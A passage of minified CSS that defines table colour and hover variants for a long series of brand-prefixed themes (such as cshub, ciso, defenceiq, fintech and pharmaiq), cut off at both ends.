th{border-color:#f9f9f9}.table-hover .table-channel-grey:hover,.table-hover .table-channel-grey:hover>td,.table-hover .table-channel-grey:hover>th{background-color:#efefef}.table-ai-primary,.table-ai-primary>td,.table-ai-primary>th{background-color:#c6c6c6}.table-ai-primary tbody+tbody,.table-ai-primary td,.table-ai-primary th,.table-ai-primary thead th{border-color:#959595}.table-hover .table-ai-primary:hover,.table-hover .table-ai-primary:hover>td,.table-hover .table-ai-primary:hover>th{background-color:#b9b9b9}.table-ai-secondary,.table-ai-secondary>td,.table-ai-secondary>th{background-color:#c5e2fa}.table-ai-secondary tbody+tbody,.table-ai-secondary td,.table-ai-secondary th,.table-ai-secondary thead th{border-color:#94c9f6}.table-hover .table-ai-secondary:hover,.table-hover .table-ai-secondary:hover>td,.table-hover .table-ai-secondary:hover>th{background-color:#aed6f8}.table-ai-accent,.table-ai-accent>td,.table-ai-accent>th{background-color:#c6c6c6}.table-ai-accent tbody+tbody,.table-ai-accent td,.table-ai-accent th,.table-ai-accent thead th{border-color:#959595}.table-hover .table-ai-accent:hover,.table-hover .table-ai-accent:hover>td,.table-hover .table-ai-accent:hover>th{background-color:#b9b9b9}.table-autoiq-primary,.table-autoiq-primary>td,.table-autoiq-primary>th{background-color:#c3c6d2}.table-autoiq-primary tbody+tbody,.table-autoiq-primary td,.table-autoiq-primary th,.table-autoiq-primary thead th{border-color:#9095ac}.table-hover .table-autoiq-primary:hover,.table-hover .table-autoiq-primary:hover>td,.table-hover .table-autoiq-primary:hover>th{background-color:#b4b8c7}.table-autoiq-secondary,.table-autoiq-secondary>td,.table-autoiq-secondary>th{background-color:#c8e2f2}.table-autoiq-secondary tbody+tbody,.table-autoiq-secondary td,.table-autoiq-secondary th,.table-autoiq-secondary thead th{border-color:#9ac9e7}.table-hover .table-autoiq-secondary:hover,.table-hover .table-autoiq-secondary:hover>td,.table-hover .table-autoiq-secondary:hover>th{background-color:#b3d7ed}.table-autoiq-accent,.table-autoiq-accent>td,.table-autoiq-accent>th{background-color:#c3c6d2}.table-autoiq-accent tbody+tbody,.table-autoiq-accent td,.table-autoiq-accent th,.table-autoiq-accent thead th{border-color:#9095ac}.table-hover .table-autoiq-accent:hover,.table-hover .table-autoiq-accent:hover>td,.table-hover .table-autoiq-accent:hover>th{background-color:#b4b8c7}.table-ahw-primary,.table-ahw-primary>td,.table-ahw-primary>th{background-color:#cec2e2}.table-ahw-primary tbody+tbody,.table-ahw-primary td,.table-ahw-primary th,.table-ahw-primary thead th{border-color:#a48ec8}.table-hover .table-ahw-primary:hover,.table-hover .table-ahw-primary:hover>td,.table-hover .table-ahw-primary:hover>th{background-color:#c0b1da}.table-ahw-secondary,.table-ahw-secondary>td,.table-ahw-secondary>th{background-color:#b8dbc8}.table-ahw-secondary tbody+tbody,.table-ahw-secondary td,.table-ahw-secondary th,.table-ahw-secondary thead th{border-color:#7cbc99}.table-hover .table-ahw-secondary:hover,.table-hover .table-ahw-secondary:hover>td,.table-hover .table-ahw-secondary:hover>th{background-color:#a7d2bb}.table-ahw-accent,.table-ahw-accent>td,.table-ahw-accent>th{background-color:#faf9fc}.table-ahw-accent tbody+tbody,.table-ahw-accent td,.table-ahw-accent th,.table-ahw-accent thead th{border-color:#f6f3fa}.table-hover .table-ahw-accent:hover,.table-hover .table-ahw-accent:hover>td,.table-hover .table-ahw-accent:hover>th{background-color:#ece8f4}.table-ccw-primary,.table-ccw-primary>td,.table-ccw-primary>th{background-color:#bfc1cd}.table-ccw-primary tbody+tbody,.table-ccw-primary td,.table-ccw-primary th,.table-ccw-primary thead th{border-color:#888da3}.table-hover .table-ccw-primary:hover,.table-hover .table-ccw-primary:hover>td,.table-hover .table-ccw-primary:hover>th{background-color:#b1b3c2}.table-ccw-secondary,.table-ccw-secondary>td,.table-ccw-secondary>th{background-color:#eec8c8}.table-ccw-secondary tbody+tbody,.table-ccw-secondary td,.table-ccw-secondary th,.table-ccw-secondary thead th{border-color:#e09999}.table-hover .table-ccw-secondary:hover,.table-hover .table-ccw-secondary:hover>td,.table-hover .table-ccw-secondary:hover>th{background-color:#e8b5b5}.table-ccw-accent,.table-ccw-accent>td,.table-ccw-accent>th{background-color:#bfc1cd}.table-ccw-accent tbody+tbody,.table-ccw-accent td,.table-ccw-accent th,.table-ccw-accent thead th{border-color:#888da3}.table-hover .table-ccw-accent:hover,.table-hover .table-ccw-accent:hover>td,.table-hover .table-ccw-accent:hover>th{background-color:#b1b3c2}.table-ccw_eu-primary,.table-ccw_eu-primary>td,.table-ccw_eu-primary>th{background-color:#bfc1cd}.table-ccw_eu-primary tbody+tbody,.table-ccw_eu-primary td,.table-ccw_eu-primary th,.table-ccw_eu-primary thead th{border-color:#888da3}.table-hover .table-ccw_eu-primary:hover,.table-hover .table-ccw_eu-primary:hover>td,.table-hover .table-ccw_eu-primary:hover>th{background-color:#b1b3c2}.table-ccw_eu-secondary,.table-ccw_eu-secondary>td,.table-ccw_eu-secondary>th{background-color:#eec8c8}.table-ccw_eu-secondary tbody+tbody,.table-ccw_eu-secondary td,.table-ccw_eu-secondary th,.table-ccw_eu-secondary thead th{border-color:#e09999}.table-hover .table-ccw_eu-secondary:hover,.table-hover .table-ccw_eu-secondary:hover>td,.table-hover .table-ccw_eu-secondary:hover>th{background-color:#e8b5b5}.table-ccw_eu-accent,.table-ccw_eu-accent>td,.table-ccw_eu-accent>th{background-color:#bfc1cd}.table-ccw_eu-accent tbody+tbody,.table-ccw_eu-accent td,.table-ccw_eu-accent th,.table-ccw_eu-accent thead th{border-color:#888da3}.table-hover .table-ccw_eu-accent:hover,.table-hover .table-ccw_eu-accent:hover>td,.table-hover .table-ccw_eu-accent:hover>th{background-color:#b1b3c2}.table-cei-primary,.table-cei-primary>td,.table-cei-primary>th{background-color:#bfc1cd}.table-cei-primary tbody+tbody,.table-cei-primary td,.table-cei-primary th,.table-cei-primary thead th{border-color:#888da3}.table-hover .table-cei-primary:hover,.table-hover .table-cei-primary:hover>td,.table-hover .table-cei-primary:hover>th{background-color:#b1b3c2}.table-cei-secondary,.table-cei-secondary>td,.table-cei-secondary>th{background-color:#b8c4c4}.table-cei-secondary tbody+tbody,.table-cei-secondary td,.table-cei-secondary th,.table-cei-secondary thead th{border-color:#7c9291}.table-hover .table-cei-secondary:hover,.table-hover .table-cei-secondary:hover>td,.table-hover .table-cei-secondary:hover>th{background-color:#aab8b8}.table-cei-accent,.table-cei-accent>td,.table-cei-accent>th{background-color:#fff}.table-cei-accent tbody+tbody,.table-cei-accent td,.table-cei-accent th,.table-cei-accent thead th{border-color:#fff}.table-hover .table-cei-accent:hover,.table-hover .table-cei-accent:hover>td,.table-hover .table-cei-accent:hover>th{background-color:#f2f2f2}.table-ciso-primary,.table-ciso-primary>td,.table-ciso-primary>th{background-color:#bbc1c9}.table-ciso-primary tbody+tbody,.table-ciso-primary td,.table-ciso-primary th,.table-ciso-primary thead th{border-color:#818b9b}.table-hover .table-ciso-primary:hover,.table-hover .table-ciso-primary:hover>td,.table-hover .table-ciso-primary:hover>th{background-color:#adb4be}.table-ciso-secondary,.table-ciso-secondary>td,.table-ciso-secondary>th{background-color:#fbcec3}.table-ciso-secondary tbody+tbody,.table-ciso-secondary td,.table-ciso-secondary th,.table-ciso-secondary thead th{border-color:#f7a48f}.table-hover .table-ciso-secondary:hover,.table-hover .table-ciso-secondary:hover>td,.table-hover .table-ciso-secondary:hover>th{background-color:#f9baab}.table-ciso-accent,.table-ciso-accent>td,.table-ciso-accent>th{background-color:#fff}.table-ciso-accent tbody+tbody,.table-ciso-accent td,.table-ciso-accent th,.table-ciso-accent thead th{border-color:#fff}.table-hover .table-ciso-accent:hover,.table-hover .table-ciso-accent:hover>td,.table-hover .table-ciso-accent:hover>th{background-color:#f2f2f2}.table-cln-primary,.table-cln-primary>td,.table-cln-primary>th{background-color:#bdbed1}.table-cln-primary tbody+tbody,.table-cln-primary td,.table-cln-primary th,.table-cln-primary thead th{border-color:#8586a9}.table-hover .table-cln-primary:hover,.table-hover .table-cln-primary:hover>td,.table-hover .table-cln-primary:hover>th{background-color:#aeafc7}.table-cln-secondary,.table-cln-secondary>td,.table-cln-secondary>th{background-color:#cec4da}.table-cln-secondary tbody+tbody,.table-cln-secondary td,.table-cln-secondary th,.table-cln-secondary thead th{border-color:#a392ba}.table-hover .table-cln-secondary:hover,.table-hover .table-cln-secondary:hover>td,.table-hover .table-cln-secondary:hover>th{background-color:#c1b4d0}.table-cln-accent,.table-cln-accent>td,.table-cln-accent>th{background-color:#fbfcfd}.table-cln-accent tbody+tbody,.table-cln-accent td,.table-cln-accent th,.table-cln-accent thead th{border-color:#f8f9fc}.table-hover .table-cln-accent:hover,.table-hover .table-cln-accent:hover>td,.table-hover .table-cln-accent:hover>th{background-color:#eaeff5}.table-cshub-primary,.table-cshub-primary>td,.table-cshub-primary>th{background-color:#b8d0dc}.table-cshub-primary tbody+tbody,.table-cshub-primary td,.table-cshub-primary th,.table-cshub-primary thead th{border-color:#7aa7bf}.table-hover .table-cshub-primary:hover,.table-hover .table-cshub-primary:hover>td,.table-hover .table-cshub-primary:hover>th{background-color:#a7c5d4}.table-cshub-secondary,.table-cshub-secondary>td,.table-cshub-secondary>th{background-color:#b8e4f6}.table-cshub-secondary tbody+tbody,.table-cshub-secondary td,.table-cshub-secondary th,.table-cshub-secondary thead th{border-color:#7acdee}.table-hover .table-cshub-secondary:hover,.table-hover .table-cshub-secondary:hover>td,.table-hover .table-cshub-secondary:hover>th{background-color:#a1dbf3}.table-cshub-accent,.table-cshub-accent>td,.table-cshub-accent>th{background-color:#f8fafb}.table-cshub-accent tbody+tbody,.table-cshub-accent td,.table-cshub-accent th,.table-cshub-accent thead th{border-color:#f1f6f8}.table-hover .table-cshub-accent:hover,.table-hover .table-cshub-accent:hover>td,.table-hover .table-cshub-accent:hover>th{background-color:#e8eef2}.table-cx-primary,.table-cx-primary>td,.table-cx-primary>th{background-color:#c3e1f1}.table-cx-primary tbody+tbody,.table-cx-primary td,.table-cx-primary th,.table-cx-primary thead th{border-color:#8fc8e5}.table-hover .table-cx-primary:hover,.table-hover .table-cx-primary:hover>td,.table-hover .table-cx-primary:hover>th{background-color:#aed7ec}.table-cx-secondary,.table-cx-secondary>td,.table-cx-secondary>th{background-color:#fbddb8}.table-cx-secondary tbody+tbody,.table-cx-secondary td,.table-cx-secondary th,.table-cx-secondary thead th{border-color:#f8c17a}.table-hover .table-cx-secondary:hover,.table-hover .table-cx-secondary:hover>td,.table-hover .table-cx-secondary:hover>th{background-color:#fad1a0}.table-cx-accent,.table-cx-accent>td,.table-cx-accent>th{background-color:#f9fbfd}.table-cx-accent tbody+tbody,.table-cx-accent td,.table-cx-accent th,.table-cx-accent thead th{border-color:#f4f7fb}.table-hover .table-cx-accent:hover,.table-hover .table-cx-accent:hover>td,.table-hover .table-cx-accent:hover>th{background-color:#e6eef7}.table-default-primary,.table-default-primary>td,.table-default-primary>th{background-color:#b8b8b8}.table-default-primary tbody+tbody,.table-default-primary td,.table-default-primary th,.table-default-primary thead th{border-color:#7a7a7a}.table-hover .table-default-primary:hover,.table-hover .table-default-primary:hover>td,.table-hover .table-default-primary:hover>th{background-color:#ababab}.table-default-secondary,.table-default-secondary>td,.table-default-secondary>th{background-color:#b8b8b8}.table-default-secondary tbody+tbody,.table-default-secondary td,.table-default-secondary th,.table-default-secondary thead th{border-color:#7a7a7a}.table-hover .table-default-secondary:hover,.table-hover .table-default-secondary:hover>td,.table-hover .table-default-secondary:hover>th{background-color:#ababab}.table-default-accent,.table-default-accent>td,.table-default-accent>th{background-color:#c1e1ee}.table-default-accent tbody+tbody,.table-default-accent td,.table-default-accent th,.table-default-accent thead th{border-color:#8cc7e0}.table-hover .table-default-accent:hover,.table-hover .table-default-accent:hover>td,.table-hover .table-default-accent:hover>th{background-color:#add7e9}.table-defenceiq-primary,.table-defenceiq-primary>td,.table-defenceiq-primary>th{background-color:#c6c9c8}.table-defenceiq-primary tbody+tbody,.table-defenceiq-primary td,.table-defenceiq-primary th,.table-defenceiq-primary thead th{border-color:#959a98}.table-hover .table-defenceiq-primary:hover,.table-hover .table-defenceiq-primary:hover>td,.table-hover .table-defenceiq-primary:hover>th{background-color:#b9bdbb}.table-defenceiq-secondary,.table-defenceiq-secondary>td,.table-defenceiq-secondary>th{background-color:#c6e2d4}.table-defenceiq-secondary tbody+tbody,.table-defenceiq-secondary td,.table-defenceiq-secondary th,.table-defenceiq-secondary thead th{border-color:#95caaf}.table-hover .table-defenceiq-secondary:hover,.table-hover .table-defenceiq-secondary:hover>td,.table-hover .table-defenceiq-secondary:hover>th{background-color:#b5d9c7}.table-defenceiq-accent,.table-defenceiq-accent>td,.table-defenceiq-accent>th{background-color:#bcc8c6}.table-defenceiq-accent tbody+tbody,.table-defenceiq-accent td,.table-defenceiq-accent th,.table-defenceiq-accent thead th{border-color:#839895}.table-hover .table-defenceiq-accent:hover,.table-hover .table-defenceiq-accent:hover>td,.table-hover .table-defenceiq-accent:hover>th{background-color:#aebdba}.table-design_innovation-primary,.table-design_innovation-primary>td,.table-design_innovation-primary>th{background-color:#bfc1cd}.table-design_innovation-primary tbody+tbody,.table-design_innovation-primary td,.table-design_innovation-primary th,.table-design_innovation-primary thead th{border-color:#888da3}.table-hover .table-design_innovation-primary:hover,.table-hover .table-design_innovation-primary:hover>td,.table-hover .table-design_innovation-primary:hover>th{background-color:#b1b3c2}.table-design_innovation-secondary,.table-design_innovation-secondary>td,.table-design_innovation-secondary>th{background-color:#cad2e9}.table-design_innovation-secondary tbody+tbody,.table-design_innovation-secondary td,.table-design_innovation-secondary th,.table-design_innovation-secondary thead th{border-color:#9cacd5}.table-hover .table-design_innovation-secondary:hover,.table-hover .table-design_innovation-secondary:hover>td,.table-hover .table-design_innovation-secondary:hover>th{background-color:#b8c3e2}.table-design_innovation-accent,.table-design_innovation-accent>td,.table-design_innovation-accent>th{background-color:#fff}.table-design_innovation-accent tbody+tbody,.table-design_innovation-accent td,.table-design_innovation-accent th,.table-design_innovation-accent thead th{border-color:#fff}.table-hover .table-design_innovation-accent:hover,.table-hover .table-design_innovation-accent:hover>td,.table-hover .table-design_innovation-accent:hover>th{background-color:#f2f2f2}.table-enterprise_digitization-primary,.table-enterprise_digitization-primary>td,.table-enterprise_digitization-primary>th{background-color:#c2bfc0}.table-enterprise_digitization-primary tbody+tbody,.table-enterprise_digitization-primary td,.table-enterprise_digitization-primary th,.table-enterprise_digitization-primary thead th{border-color:#8e898a}.table-hover .table-enterprise_digitization-primary:hover,.table-hover .table-enterprise_digitization-primary:hover>td,.table-hover .table-enterprise_digitization-primary:hover>th{background-color:#b6b2b3}.table-enterprise_digitization-secondary,.table-enterprise_digitization-secondary>td,.table-enterprise_digitization-secondary>th{background-color:#d5b8b8}.table-enterprise_digitization-secondary tbody+tbody,.table-enterprise_digitization-secondary td,.table-enterprise_digitization-secondary th,.table-enterprise_digitization-secondary thead th{border-color:#b17b7a}.table-hover .table-enterprise_digitization-secondary:hover,.table-hover .table-enterprise_digitization-secondary:hover>td,.table-hover .table-enterprise_digitization-secondary:hover>th{background-color:#cca8a8}.table-enterprise_digitization-accent,.table-enterprise_digitization-accent>td,.table-enterprise_digitization-accent>th{background-color:#edbec3}.table-enterprise_digitization-accent tbody+tbody,.table-enterprise_digitization-accent td,.table-enterprise_digitization-accent th,.table-enterprise_digitization-accent thead th{border-color:#dd868f}.table-hover .table-enterprise_digitization-accent:hover,.table-hover .table-enterprise_digitization-accent:hover>td,.table-hover .table-enterprise_digitization-accent:hover>th{background-color:#e7aab1}.table-eme-primary,.table-eme-primary>td,.table-eme-primary>th{background-color:#c6c6c6}.table-eme-primary tbody+tbody,.table-eme-primary td,.table-eme-primary th,.table-eme-primary thead th{border-color:#959595}.table-hover .table-eme-primary:hover,.table-hover .table-eme-primary:hover>td,.table-hover .table-eme-primary:hover>th{background-color:#b9b9b9}.table-eme-secondary,.table-eme-secondary>td,.table-eme-secondary>th{background-color:#fbd2c3}.table-eme-secondary tbody+tbody,.table-eme-secondary td,.table-eme-secondary th,.table-eme-secondary thead th{border-color:#f8ac8f}.table-hover .table-eme-secondary:hover,.table-hover .table-eme-secondary:hover>td,.table-hover .table-eme-secondary:hover>th{background-color:#f9c0ab}.table-eme-accent,.table-eme-accent>td,.table-eme-accent>th{background-color:#c6c6c6}.table-eme-accent tbody+tbody,.table-eme-accent td,.table-eme-accent th,.table-eme-accent thead th{border-color:#959595}.table-hover .table-eme-accent:hover,.table-hover .table-eme-accent:hover>td,.table-hover .table-eme-accent:hover>th{background-color:#b9b9b9}.table-fpso-primary,.table-fpso-primary>td,.table-fpso-primary>th{background-color:#cecece}.table-fpso-primary tbody+tbody,.table-fpso-primary td,.table-fpso-primary th,.table-fpso-primary thead th{border-color:#a5a5a5}.table-hover .table-fpso-primary:hover,.table-hover .table-fpso-primary:hover>td,.table-hover .table-fpso-primary:hover>th{background-color:#c1c1c1}.table-fpso-secondary,.table-fpso-secondary>td,.table-fpso-secondary>th{background-color:#becbde}.table-fpso-secondary tbody+tbody,.table-fpso-secondary td,.table-fpso-secondary th,.table-fpso-secondary thead th{border-color:#869fc1}.table-hover .table-fpso-secondary:hover,.table-hover .table-fpso-secondary:hover>td,.table-hover .table-fpso-secondary:hover>th{background-color:#adbdd5}.table-fpso-accent,.table-fpso-accent>td,.table-fpso-accent>th{background-color:#b8b8b8}.table-fpso-accent tbody+tbody,.table-fpso-accent td,.table-fpso-accent th,.table-fpso-accent thead th{border-color:#7a7a7a}.table-hover .table-fpso-accent:hover,.table-hover .table-fpso-accent:hover>td,.table-hover .table-fpso-accent:hover>th{background-color:#ababab}.table-fintech-primary,.table-fintech-primary>td,.table-fintech-primary>th{background-color:#bcd6d6}.table-fintech-primary tbody+tbody,.table-fintech-primary td,.table-fintech-primary th,.table-fintech-primary thead th{border-color:#83b3b4}.table-hover .table-fintech-primary:hover,.table-hover .table-fintech-primary:hover>td,.table-hover .table-fintech-primary:hover>th{background-color:#accccc}.table-fintech-secondary,.table-fintech-secondary>td,.table-fintech-secondary>th{background-color:#bbeaeb}.table-fintech-secondary tbody+tbody,.table-fintech-secondary td,.table-fintech-secondary th,.table-fintech-secondary thead th{border-color:#81d9da}.table-hover .table-fintech-secondary:hover,.table-hover .table-fintech-secondary:hover>td,.table-hover .table-fintech-secondary:hover>th{background-color:#a7e4e5}.table-fintech-accent,.table-fintech-accent>td,.table-fintech-accent>th{background-color:#c1cad6}.table-fintech-accent tbody+tbody,.table-fintech-accent td,.table-fintech-accent th,.table-fintech-accent thead th{border-color:#8c9cb2}.table-hover .table-fintech-accent:hover,.table-hover .table-fintech-accent:hover>td,.table-hover .table-fintech-accent:hover>th{background-color:#b2bdcc}.table-hr-primary,.table-hr-primary>td,.table-hr-primary>th{background-color:#c7edf0}.table-hr-primary tbody+tbody,.table-hr-primary td,.table-hr-primary th,.table-hr-primary thead th{border-color:#97dee3}.table-hover .table-hr-primary:hover,.table-hover .table-hr-primary:hover>td,.table-hover .table-hr-primary:hover>th{background-color:#b3e7eb}.table-hr-secondary,.table-hr-secondary>td,.table-hr-secondary>th{background-color:#c7edf0}.table-hr-secondary tbody+tbody,.table-hr-secondary td,.table-hr-secondary th,.table-hr-secondary thead th{border-color:#97dee3}.table-hover .table-hr-secondary:hover,.table-hover .table-hr-secondary:hover>td,.table-hover .table-hr-secondary:hover>th{background-color:#b3e7eb}.table-hr-accent,.table-hr-accent>td,.table-hr-accent>th{background-color:#f9fdfd}.table-hr-accent tbody+tbody,.table-hr-accent td,.table-hr-accent th,.table-hr-accent thead th{border-color:#f5fcfc}.table-hover .table-hr-accent:hover,.table-hover .table-hr-accent:hover>td,.table-hover .table-hr-accent:hover>th{background-color:#e6f7f7}.table-ian-primary,.table-ian-primary>td,.table-ian-primary>th{background-color:#c6c6c6}.table-ian-primary tbody+tbody,.table-ian-primary td,.table-ian-primary th,.table-ian-primary thead th{border-color:#959595}.table-hover .table-ian-primary:hover,.table-hover .table-ian-primary:hover>td,.table-hover .table-ian-primary:hover>th{background-color:#b9b9b9}.table-ian-secondary,.table-ian-secondary>td,.table-ian-secondary>th{background-color:#cce6dd}.table-ian-secondary tbody+tbody,.table-ian-secondary td,.table-ian-secondary th,.table-ian-secondary thead th{border-color:#a0d1bf}.table-hover .table-ian-secondary:hover,.table-hover .table-ian-secondary:hover>td,.table-hover .table-ian-secondary:hover>th{background-color:#bbded2}.table-ian-accent,.table-ian-accent>td,.table-ian-accent>th{background-color:#c6c6c6}.table-ian-accent tbody+tbody,.table-ian-accent td,.table-ian-accent th,.table-ian-accent thead th{border-color:#959595}.table-hover .table-ian-accent:hover,.table-hover .table-ian-accent:hover>td,.table-hover .table-ian-accent:hover>th{background-color:#b9b9b9}.table-idga-primary,.table-idga-primary>td,.table-idga-primary>th{background-color:#b8b8b8}.table-idga-primary tbody+tbody,.table-idga-primary td,.table-idga-primary th,.table-idga-primary thead th{border-color:#7a7a7a}.table-hover .table-idga-primary:hover,.table-hover .table-idga-primary:hover>td,.table-hover .table-idga-primary:hover>th{background-color:#ababab}.table-idga-secondary,.table-idga-secondary>td,.table-idga-secondary>th{background-color:#d9ecca}.table-idga-secondary tbody+tbody,.table-idga-secondary td,.table-idga-secondary th,.table-idga-secondary thead th{border-color:#b8dc9d}.table-hover .table-idga-secondary:hover,.table-hover .table-idga-secondary:hover>td,.table-hover .table-idga-secondary:hover>th{background-color:#cce5b7}.table-idga-accent,.table-idga-accent>td,.table-idga-accent>th{background-color:#b8b8b8}.table-idga-accent tbody+tbody,.table-idga-accent td,.table-idga-accent th,.table-idga-accent thead th{border-color:#7a7a7a}.table-hover .table-idga-accent:hover,.table-hover .table-idga-accent:hover>td,.table-hover .table-idga-accent:hover>th{background-color:#ababab}.table-itn-primary,.table-itn-primary>td,.table-itn-primary>th{background-color:#bbd4c1}.table-itn-primary tbody+tbody,.table-itn-primary td,.table-itn-primary th,.table-itn-primary thead th{border-color:#80af8d}.table-hover .table-itn-primary:hover,.table-hover .table-itn-primary:hover>td,.table-hover .table-itn-primary:hover>th{background-color:#abcab3}.table-itn-secondary,.table-itn-secondary>td,.table-itn-secondary>th{background-color:#cdecbe}.table-itn-secondary tbody+tbody,.table-itn-secondary td,.table-itn-secondary th,.table-itn-secondary thead th{border-color:#a2dc86}.table-hover .table-itn-secondary:hover,.table-hover .table-itn-secondary:hover>td,.table-hover .table-itn-secondary:hover>th{background-color:#bee6aa}.table-itn-accent,.table-itn-accent>td,.table-itn-accent>th{background-color:#b8b8b8}.table-itn-accent tbody+tbody,.table-itn-accent td,.table-itn-accent th,.table-itn-accent thead th{border-color:#7a7a7a}.table-hover .table-itn-accent:hover,.table-hover .table-itn-accent:hover>td,.table-hover .table-itn-accent:hover>th{background-color:#ababab}.table-iqpc_connect-primary,.table-iqpc_connect-primary>td,.table-iqpc_connect-primary>th{background-color:#c2dad4}.table-iqpc_connect-primary tbody+tbody,.table-iqpc_connect-primary td,.table-iqpc_connect-primary th,.table-iqpc_connect-primary thead th{border-color:#8dbaae}.table-hover .table-iqpc_connect-primary:hover,.table-hover .table-iqpc_connect-primary:hover>td,.table-hover .table-iqpc_connect-primary:hover>th{background-color:#b2d0c9}.table-iqpc_connect-secondary,.table-iqpc_connect-secondary>td,.table-iqpc_connect-secondary>th{background-color:#def0f7}.table-iqpc_connect-secondary tbody+tbody,.table-iqpc_connect-secondary td,.table-iqpc_connect-secondary th,.table-iqpc_connect-secondary thead th{border-color:#c1e3f1}.table-hover .table-iqpc_connect-secondary:hover,.table-hover .table-iqpc_connect-secondary:hover>td,.table-hover .table-iqpc_connect-secondary:hover>th{background-color:#c9e7f2}.table-iqpc_connect-accent,.table-iqpc_connect-accent>td,.table-iqpc_connect-accent>th{background-color:#b8b8b8}.table-iqpc_connect-accent tbody+tbody,.table-iqpc_connect-accent td,.table-iqpc_connect-accent th,.table-iqpc_connect-accent thead th{border-color:#7a7a7a}.table-hover .table-iqpc_connect-accent:hover,.table-hover .table-iqpc_connect-accent:hover>td,.table-hover .table-iqpc_connect-accent:hover>th{background-color:#ababab}.table-mmn-primary,.table-mmn-primary>td,.table-mmn-primary>th{background-color:#d1d1d1}.table-mmn-primary tbody+tbody,.table-mmn-primary td,.table-mmn-primary th,.table-mmn-primary thead th{border-color:#a9a9aa}.table-hover .table-mmn-primary:hover,.table-hover .table-mmn-primary:hover>td,.table-hover .table-mmn-primary:hover>th{background-color:#c4c4c4}.table-mmn-secondary,.table-mmn-secondary>td,.table-mmn-secondary>th{background-color:#c0cfe6}.table-mmn-secondary tbody+tbody,.table-mmn-secondary td,.table-mmn-secondary th,.table-mmn-secondary thead th{border-color:#8aa6d0}.table-hover .table-mmn-secondary:hover,.table-hover .table-mmn-secondary:hover>td,.table-hover .table-mmn-secondary:hover>th{background-color:#aec1df}.table-mmn-accent,.table-mmn-accent>td,.table-mmn-accent>th{background-color:#b8b8b8}.table-mmn-accent tbody+tbody,.table-mmn-accent td,.table-mmn-accent th,.table-mmn-accent thead th{border-color:#7a7a7a}.table-hover .table-mmn-accent:hover,.table-hover .table-mmn-accent:hover>td,.table-hover .table-mmn-accent:hover>th{background-color:#ababab}.table-oilgasiq-primary,.table-oilgasiq-primary>td,.table-oilgasiq-primary>th{background-color:#b8bdc7}.table-oilgasiq-primary tbody+tbody,.table-oilgasiq-primary td,.table-oilgasiq-primary th,.table-oilgasiq-primary thead th{border-color:#7b8596}.table-hover .table-oilgasiq-primary:hover,.table-hover .table-oilgasiq-primary:hover>td,.table-hover .table-oilgasiq-primary:hover>th{background-color:#aab0bc}.table-oilgasiq-secondary,.table-oilgasiq-secondary>td,.table-oilgasiq-secondary>th{background-color:#cdeddb}.table-oilgasiq-secondary tbody+tbody,.table-oilgasiq-secondary td,.table-oilgasiq-secondary th,.table-oilgasiq-secondary thead th{border-color:#a1ddbd}.table-hover .table-oilgasiq-secondary:hover,.table-hover .table-oilgasiq-secondary:hover>td,.table-hover .table-oilgasiq-secondary:hover>th{background-color:#bae6ce}.table-oilgasiq-accent,.table-oilgasiq-accent>td,.table-oilgasiq-accent>th{background-color:#b8bdc7}.table-oilgasiq-accent tbody+tbody,.table-oilgasiq-accent td,.table-oilgasiq-accent th,.table-oilgasiq-accent thead th{border-color:#7b8596}.table-hover .table-oilgasiq-accent:hover,.table-hover .table-oilgasiq-accent:hover>td,.table-hover .table-oilgasiq-accent:hover>th{background-color:#aab0bc}.table-pex-primary,.table-pex-primary>td,.table-pex-primary>th{background-color:#b8b8b8}.table-pex-primary tbody+tbody,.table-pex-primary td,.table-pex-primary th,.table-pex-primary thead th{border-color:#7a7a7a}.table-hover .table-pex-primary:hover,.table-hover .table-pex-primary:hover>td,.table-hover .table-pex-primary:hover>th{background-color:#ababab}.table-pex-secondary,.table-pex-secondary>td,.table-pex-secondary>th{background-color:#b9daed}.table-pex-secondary tbody+tbody,.table-pex-secondary td,.table-pex-secondary th,.table-pex-secondary thead th{border-color:#7dbbde}.table-hover .table-pex-secondary:hover,.table-hover .table-pex-secondary:hover>td,.table-hover .table-pex-secondary:hover>th{background-color:#a5cfe8}.table-pex-accent,.table-pex-accent>td,.table-pex-accent>th{background-color:#f9fcfe}.table-pex-accent tbody+tbody,.table-pex-accent td,.table-pex-accent th,.table-pex-accent thead th{border-color:#f4f9fc}.table-hover .table-pex-accent:hover,.table-hover .table-pex-accent:hover>td,.table-hover .table-pex-accent:hover>th{background-color:#e3f1fa}.table-pharmaiq-primary,.table-pharmaiq-primary>td,.table-pharmaiq-primary>th{background-color:#b8c6d4}.table-pharmaiq-primary tbody+tbody,.table-pharmaiq-primary td,.table-pharmaiq-primary th,.table-pharmaiq-primary thead th{border-color:#7a95af}.table-hover .table-pharmaiq-primary:hover,.table-hover .table-pharmaiq-primary:hover>td,.table-hover .table-pharmaiq-primary:hover>th{background-color:#a8b9ca}.table-pharmaiq-secondary,.table-pharmaiq-secondary>td,.table-pharmaiq-secondary>th{background-color:#bae9f5}.table-pharmaiq-secondary tbody+tbody,.table-pharmaiq-secondary td,.table-pharmaiq-secondary th,.table-pharmaiq-secondary thead th{border-color:#80d6ec}.table-hover .table-pharmaiq-secondary:hover,.table-hover .table-pharmaiq-secondary:hover>td,.table-hover .table-pharmaiq-secondary:hover>th{background-color:#a4e2f2}.table-pharmaiq-accent,.table-pharmaiq-accent>td,.table-pharmaiq-accent>th{background-color:#b8c6d4}.table-pharmaiq-accent tbody+tbody,.table-pharmaiq-accent td,.table-pharmaiq-accent th,.table-pharmaiq-accent thead th{border-color:#7a95af}.table-hover .table-pharmaiq-accent:hover,.table-hover .table-pharmaiq-accent:hover>td,.table-hover .table-pharmaiq-accent:hover>th{background-color:#a8b9ca}.table-pharmalogistics-primary,.table-pharmalogistics-primary>td,.table-pharmalogistics-primary>th{background-color:#b8c6d4}.table-pharmalogistics-primary tbody+tbody,.table-pharmalogistics-primary td,.table-pharmalogistics-primary th,.table-pharmalogistics-primary thead th{border-color:#7a95af}.table-hover .table-pharmalogistics-primary:hover,.table-hover .table-pharmalogistics-primary:hover>td,.table-hover .table-pharmalogistics-primary:hover>th{background-color:#a8b9ca}.table-pharmalogistics-secondary,.table-pharmalogistics-secondary>td,.table-pharmalogistics-secondary>th{background-color:#bbe8f4}.table-pharmalogistics-secondary tbody+tbody,.table-pharmalogistics-secondary td,.table-pharmalogistics-secondary th,.table-pharmalogistics-secondary thead th{border-color:#80d4eb}.table-hover .table-pharmalogistics-secondary:hover,.table-hover .table-pharmalogistics-secondary:hover>td,.table-hover 